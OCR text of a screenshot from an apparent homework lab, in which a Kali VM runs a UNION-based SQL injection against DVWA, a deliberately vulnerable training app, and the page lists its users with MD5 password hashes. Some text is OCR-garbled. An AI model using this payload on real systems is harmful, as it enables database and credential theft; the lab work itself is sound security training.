 Activities
VirtualBox Machine
Feb 14 16:42
Kali for HW [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Damn Vulnerable Web ...
kali@kali: ~
04:42 PM
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ KaitlynClements -- 3' and 1=0 union select null, concat(first_name,0×0a,last_name,0×0a,password) from users #
192.168.56.102/dvwa/vulnerabilities/sqli/?id=3'+and+1%3D0+union+select+null%2C+concat(first_name%2C0x0a%2Clast_name%2C0x0a%2Cuser%2C0x
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
User ID:
Submit
ID: 3' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: admin
admin
admin
21232f297a57a5a743894a0e4a801fc3
ID: 3' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Gordon
Brown
gordonb
e99a18c428cb38d5f260853678922e03
ID: 3' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Hack
Me
1337
8d3533d75ae2c3966d7e0d4fcc69216b
ID: 3' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Pablo
Picasso
pablo
0d107d09f5bbe40cade3de5c71e9e9b7
ID: 3' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Bob
Smith
smithy
Pa
Pa
Pa
Pa
Pa
Pa
ore
mit
Right Ctrl